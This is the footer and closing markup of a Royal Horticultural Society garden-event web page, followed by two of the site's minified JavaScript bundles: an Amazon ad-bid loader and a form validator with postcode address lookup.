        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

       
        <a href="#" class="back-to-top js-back-to-top" role="button">
            <i class="fa fa-chevron-up" aria-hidden="true"></i>
        </a>
        
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
        <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
        <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
        
        <script type="text/javascript">
            if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
        </script>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="ARiX2UnNb2i0P+EBGsAA58vOYzzhAJeXHXL8DWJXSpoQLmijh+SLbZ3K/8oTX5Idax46ieYZkjaNjQFMPaWHvBS3fMSav+hb6y4BrJInHs729/odiCsWjJM6NkD5cxZFHRX26GFhDL7OHoVondpWFA27y7Vz9DG2x0ar0H3EJ2pqgFXRp+wC4m/Y2NxGaRKi4K6HoU4u6K7hX528eZnBOex2XQ4CoIf13v3l0fzb5nAoKuvBuhjZTDSh86/+bNveSCexscrNnE0WkRGwSIjbpv2maCeoJP3QNxncDX/cdpCNGGd7oWQI2XLs8oFi1DEL8I4aBE/F7h8LBopu7iGAaUtZdHoYoOhM9OTSA+eV2z4BfC9RnkKNnwiiaWNyF2FX8tLSbQW+qJSCNShH4mFfUkHRKlfMjNZ3hSNJQK5DyJYY97ABdut8PRmfLO05PhJSrLbs7W3ZY/Hg1G2s5+vMG3WbVzDnAhpSx+y9j1iNDZoPQVct3JBzorb3jNFMtdC+/TibDVcs2VEui65R7CyfXZvQ6VJHLPmrWLkt+/7IM9nBopa63asG3GbTA2tR3RnOGcq7lRRjZbV4rUVJ63Q4LTHK92ScYIHJAlQtBh5dmeGQNRiU0K6MjHrkae2MClj3IxrKjskJo4l8zrbV+JMYCaeo3IfswmcGUtOGXjDj5DQ=" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
     
    <script type="text/javascript">
          $(document).ready(function(){
             
            $("#secondaryMenu1").click(function () {
                $(this).toggleClass("is-active");
                $("#secondaryMenu2").removeClass("is-active");

				$("#panel1").toggleClass( "is-active")
                $("#panel2").removeClass("is-active");
                
			});    
				
              $("#secondaryMenu2").click(function () {
                  $(this).toggleClass("is-active");
                  $("#secondaryMenu1").removeClass("is-active");
                  $("#panel2").toggleClass( "is-active")
				  $("#panel1").removeClass("is-active");
			}); 
			
			$('a#signout').click(function(){
			    localStorage.setItem('userToken', '');
			    location.href = "/"; 				
			}); 

			
			
          });
    </script>
    
    <script type="text/javascript">
        window.slimmage = {verbose:true};
    </script>

         
    
    
    

  


     

    <script   src="/wwwroot/js/bundles/form-validator.min.js?v=63838"  type="text/javascript" ></script>
    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid" value="e8045d6f-f846-4982-9734-a1e8d866e4ad"/>
    <input name="ctl00$ctl00$ctl00$ctl00$pageName" type="hidden" id="pageName" value="Winter Morning Exclusive Garden Tour" />
    <input type="hidden" id="pageType"  value="RHSWebsite.EventViewer" />
    <input type="hidden" id="pageTemplate" value="ViewEvent" />
    <input type="hidden" id="pageTitle" value="Find gardening and flower shows | UK Garden events and days out UK" />
    <input type="hidden" id="pageLocation" value="/shows-events/ViewEvent-(1)" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2021-06-08T10:29:31.313" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2014-06-16T12:13:32.407" />
    <input name="ctl00$ctl00$ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    
    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script> 
    

    
    
    
    

     <!-- Scripts by webpack here -->     
        <script   src="/wwwroot/js/bundles/venueevents.bundle.js?v=63838"  type="text/javascript" ></script>   





    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/apstagHandler.min.js?v=63838
body_size: -340
content:
!function(e,a,t,s,o,n){function i(t,s){a[e]._Q.push([t,s])}a[e]||(a[e]={init:function(){i("i",arguments)},fetchBids:function(){i("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=t.createElement(s)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(n=t.getElementsByTagName(s)[0]).parentNode.insertBefore(o,n))}("apstag",window,document,"script"),apstag.init({pubID:adsConfig.pubID,adServer:"googletag"}),apstag.fetchBids({slots:adsConfig.slots.map(t=>({slotID:t.slotID,slotName:t.slotName,sizes:t.sizes})),timeout:2e3},function(t){googletag.cmd.push(function(){apstag.setDisplayBids(),googletag.pubads(),googletag.pubads().refresh()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/form-validator.min.js?v=63838
body_size: 1482
content:
!function(i){i.fn.postCodeFinder=function(){var t=this;function a(e){alert(e.status+" "+e.statusText+" "+e.responseText)}function d(e){var t=i(this).attr("data-id");return 0==t.length||i.ajax({type:"POST",url:"/services/PostcodeService.asmx/getAddressDetails",data:"{'AddressId': '"+t+"'}",contentType:"application/json; charset=utf-8",dataType:"json",success:function(e){0==(e=e).d.StreetAddress.length?(i("#postcodeError").text("We have not been able to find your Post Code. Please try again."),i("#addressesContainer").hide(),i(".streetaddress").show()):(i("#postcodeError").text(""),i("#addressesContainer").hide(),i(".streetaddress").show(),i(".streetaddress").val(e.d.StreetAddress),i(".addressTown").val(e.d.Town),i(".addressCounty").val(e.d.County),i(".post-code").val(e.d.PostCode))},error:a}),!1}t.find("#addressesContainer").hide(),t.find("#addressError").hide(),t.find("#findaddressLink").on("click",function(){var e=t.find("#txtPostCode").val();return 0==e.length||i.ajax({type:"POST",url:"/services/PostcodeService.asmx/getAddresses",data:"{'postcode': '"+e+"'}",contentType:"application/json; charset=utf-8",dataType:"json",success:function(e){0==(e=e).d.AddressesList.length?(i("#postcodeError").text("We have not been able to find your Post Code. Please try again."),i("#addressesContainer").addClass("hidden"),i(".streetaddress").show()):(i("#postcodeError").text(""),i("#StreetAddressField").removeClass("hidden"),i("#TownField").removeClass("hidden"),i("#CountyField").removeClass("hidden"),i("#addressesContainer").show(),i("div.addresses").html(e.d.AddressesList),i(".streetaddress").hide(),i("div.addresses li").on("click",d))},error:a}),!1})}}(jQuery),app.directive("formsValidator",function(){return{link:function(e,s,t){function n(e){e.find('*[data-msg="true"]').hide()}function r(e){e.find("div#error-msg").addClass("show-message"),e.find('*[data-req="true"]').attr("data-valid","false"),e.find('*[data-msg="true"]').show()}function o(e){e.hasClass("dob")||e.find("input[type=text]").parent("div").addClass("valid-sudo"),e.find("div#valid-message").addClass("show-message"),e.find("select").addClass("valid"),e.find("input[type=text]").addClass("valid"),e.find('*[data-req="true"]').attr("data-valid","true")}function a(){var e=s.find('*[data-req="true"][data-type="file"]').closest("li");if(n(e),0!==e.find("input:file").get(0).files.length)return o(e),1;r(e)}function d(e){var t=s.find('*[data-req="true"][data-type="date"]');if(t){var a=t.closest("li"),d=t.find("#DateDay option:selected").val(),i=t.find("#DateMonth option:selected").val(),t=t.find("#DateYear option:selected").val();if("none"===d||"none"===i||"none"===t)return null===e?void r(a):void("DateYear"===e.attr("id")&&r(a));a.find("input[type=text]").val(d+"-"+i+"-"+t),o(a)}}s.find("input[type=text], textarea").keypress(function(e){if(13===e.keyCode)return e.preventDefault(),!1}),s.find('*[data-req="true"][data-type="file"]').find("input.HiddenButton").css("display","none"),s.find('*[data-req="true"][data-type="file"]').find("span.UploaderLabel").css("display","none"),s.find('*[data-req="true"][data-type="radio"]').find("input[type=radio]:nth-child(0)").prop("checked",!0),s.find('*[data-req="true"][data-type="radio"]').attr("data-valid","true"),s.find('*[data-msg="true"]').hide(),$.each(s.find('*[data-req="true"][action]'),function(e,t){t=$(t).attr("data-link-field");s.find('div[data-link-field-Id="'+t+'"]').closest("li").hide()}),0<s.find('*[data-req="true"][data-type="postcode"]').length&&(postpone=setTimeout(function(){$("div.form-generic").postCodeFinder()},100)),function(){var e=s.find('*[data-req="true"][data-type="date"]');if(e){var t=e.attr("date-year-start"),a=e.attr("date-year-select");"undefined"===jQuery.type(t)&&(t=1920),s.find('*[data-req="true"][data-type="date"]').closest("li").find("input[type=text]").hide();var d=jQuery('<select class="dateSel" style="width:30%; " id="DateDay"></select>'),n=jQuery('<option value="none">Day</option>');for(n.appendTo(d),i=1;i<32;i++)(n=jQuery("<option value="+i+">"+i+"</option>")).appendTo(d);d.appendTo(e);var r=jQuery('<select class="dateSel" style="width:30%;" id="DateMonth"></select>');r.append(jQuery('<option value="none">Month</option>')),r.append(jQuery('<option value="1">Jan</option>')),r.append(jQuery('<option value="2">Feb</option>')),r.append(jQuery('<option value="3">Mar</option>')),r.append(jQuery('<option value="4">Apr</option>')),r.append(jQuery('<option value="5">May</option>')),r.append(jQuery('<option value="6">June</option>')),r.append(jQuery('<option value="7">July</option>')),r.append(jQuery('<option value="8">Aug</option>')),r.append(jQuery('<option value="9">Sept</option>')),r.append(jQuery('<option value="10">Oct</option>')),r.append(jQuery('<option value="11">Nov</option>')),r.append(jQuery('<option value="12">Dec</option>')),r.appendTo(e);var o=jQuery('<select class="dateSel" style="width:35%;" id="DateYear"></select>');for((n=jQuery('<option value="none">Year</option>')).appendTo(o),i=t;i<2015;i++)(n=jQuery("<option value="+i+">"+i+"</option>")).appendTo(o);o.appendTo(e),o.find('option[value="'+a+'"]').attr("selected","selected")}}(),s.find('*[data-req="true"][data-type="numeric"]').find("input[type=text]").keyup(function(e){var t=$(this).val();$(this).val(t.replace(/[^0-9]/g,""))}),s.find('*[data-req="true"][data-type="text"], *[data-req="true"][data-type="postcode"], *[data-req="true"][data-type="numeric"] ').find("select, input[type=text], textarea").on("blur",function(){var e=$(this).closest("li");n(e),(0<$(this).val().length?o:r)(e)}),s.find('*[data-req="true"][data-type="email"]').find("input[type=text]").on("blur",function(){var e,t,a=$(this).closest("li");n(a),e=$(this).val(),t=new RegExp(/\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/),(e.match(t)?o:r)(a)}),s.find('*[data-req="true"][data-type="select"]').find("select").on("change",function(){var e=$(this).closest("li");n(e),("none"!==$(this).val()?o:r)(e)}),s.find('*[data-req="true"][data-type="date"]').find("select").on("change",function(){n($(this).closest("li")),d($(this))}),s.find('*[data-req="true"][data-type="file"]').find("input[type=file]").on("change",function(){a()}),s.find('*[data-req="true"][data-type="radio"]').find("input[type=radio]").on("click",function(){var e=$(this).closest("li"),d=$(this);(0<e.find("input:radio:checked").length?o:r)(e);var t=e.find('*[data-req="true"][action]');void 0===t&&(a=t.attr("data-link-field"),a=s.find('div[data-link-field-Id="'+a+'"]').closest("li"),n(e),"yes"===$(this).attr("value").toLowerCase()?(a.show(),a.find('*[data-req="true"]').attr("data-valid","false")):(a.hide(),a.find('*[data-req="true"]').attr("data-valid","true")));var a=s.find('*[data-req="true"][rel]');$.each(a,function(e,t){var a=$(t).find("input[type=radio]");d.attr("id")!==a.attr("id")&&(a.removeAttr("checked"),(t=s.find('div[data-link-field-Id="'+$(t).attr("data-link-field")+'"]').closest("li")).hide(),t.find('*[data-req="true"]').attr("data-valid","true"))})}),s.find('*[data-type="submit"]').find("input[type=submit]").on("click",function(e){if(d(null),function(){var o=[],e=$.find('div[data-req="true"][group]');$.each(e,function(e,t){var a,d,i,n,r=$(t);a=o,d=r.attr("group"),i=$(t),n=!1,(t={ID:d,itemList:new Array}).itemList.push(i),$.each(a,function(e,t){t.ID===d&&(n=!0,t.itemList.push(i))}),n||a.push(t)});var a=!1,d=null,i="";$.each(o,function(e,t){a=!1,$.each(t.itemList,function(e,t){t=$(t);i=(d=t).attr("group"),0<t.find("input[type=text]").val().length&&(a=!0)}),!1===a?d.closest("li").find("div.error-msg").removeClass("error-msg"):$.each($.find('*[data-req="true"][group="'+i+'"]'),function(e,t){$(t).attr("data-valid","true")})})}(),s.find('*[data-req="true"][data-valid="false"]').each(function(e){r($(this).closest("li"))}),a(),0<s.find('*[data-req="true"][data-valid="false"]').length)return e.preventDefault(),!1})}}});